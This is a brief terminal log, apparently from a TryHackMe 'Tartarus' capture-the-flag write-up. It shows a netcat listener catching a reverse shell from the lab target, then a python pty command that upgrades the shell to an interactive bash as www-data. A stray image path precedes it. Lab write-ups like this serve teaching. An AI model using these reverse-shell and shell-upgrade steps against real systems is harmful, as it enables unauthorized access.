 root@upset:~/thm/tartarus# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [] from tartarus.thm [10.10.50.182] 40652
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@ubuntu-xenial:/var/www/html//images/uploads$ whoami
whoami
www-data
www-data@ubuntu-xenial:/var/www/html//images/uploads$